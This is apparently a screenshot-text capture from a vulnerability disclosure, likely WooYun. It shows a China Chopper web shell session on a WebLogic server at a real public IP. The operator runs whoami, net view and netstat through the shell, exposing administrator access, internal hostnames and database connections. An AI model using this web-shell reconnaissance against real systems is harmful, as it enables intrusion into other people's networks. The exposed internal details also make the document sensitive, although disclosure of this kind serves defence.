 中国菜刀@20100928 http://218.75.34.91:8080/we... http://218.75.34.91:8080/we...
[*] 磁盘列表 [ A:C:D:E:G: ]
D:\ServyouApp\domains\nsfwt_domain\servers\NsfwtServer\tmp\_WL_user\weblogic\yy83jv\war\> whoami
vm_imsserver\administrator
D:\ServyouApp\domains\nsfwt_domain\servers\NsfwtServer\tmp\_WL_user\weblogic\yy83jv\war\> net view
服务器名称 注释
-------------------------------------------------------------------------------
\\HR_SERVER_01
\\HXSERVER120 Samba Server Version
\\HZ_PERM_SERVER1
\\MATT
\\SCMS_SERVER
\\SERVYOU-5F65D20
\\SERVYOU-DC055C6
\\SERVYOU-SELECT
\\VM_FTPSERVER
\\VM_IMSSERVER
\\VM_IMSSERVER_BA
\\WEBSERVER
命令成功完成。
D:\ServyouApp\domains\nsfwt_domain\servers\NsfwtServer\tmp\_WL_user\weblogic\yy83jv\war\> netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:873 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6529 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6538 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7007 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:12489 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1998 127.0.0.1:1999 ESTABLISHED
TCP 127.0.0.1:1999 127.0.0.1:1998 ESTABLISHED
TCP 192.168.2.86:139 0.0.0.0:0 LISTENING
TCP 192.168.2.86:1047 192.168.16.205:1521 ESTABLISHED
TCP 192.168.2.86:1048 192.168.2.96:1521 ESTABLISHED
TCP 192.168.2.86:1049 192.168.16.205:1521 ESTABLISHED
TCP 192.168.2.86:1050 192.168.16.205:1521 ESTABLISHED
TCP 192.168.2.86:1051 192.168.2.96:1521 ESTABLISHED
TCP 192.168.2.86:1052 192.168.16.205:1521 ESTABLISHED
TCP 192.168.2.86:1053 192.168.2.96:1521 ESTABLISHED
TCP 192.168.2.86:1054 192.168.16.205:1521 ESTABLISHED
TCP 192.168.2.86:1055 192.168.2.96:1521 ESTABLISHED
TCP 192.168.2.86:1056 192.168.16.205:1521 ESTABLISHED
TCP 192.168.2.86:1057 192.168.2.96:1521 ESTABLISHED
TCP 192.168.2.86:1058 192.168.16.205:1521 ESTABLISHED
TCP 192.168.2.86:1059 192.168.16.205:1521 ESTABLISHED
TCP 192.168.2.86:1060 192.168.2.96:1521 ESTABLISHED
TCP 192.168.2.86:1061 192.168.16.205:1521 ESTABLISHED
TCP 192.168.2.86:1062 192.168.2.96:1521 ESTABLISHED
TCP 192.168.2.86:1063 192.168.16.205:1521 ESTABLISHED
www.wooyun.org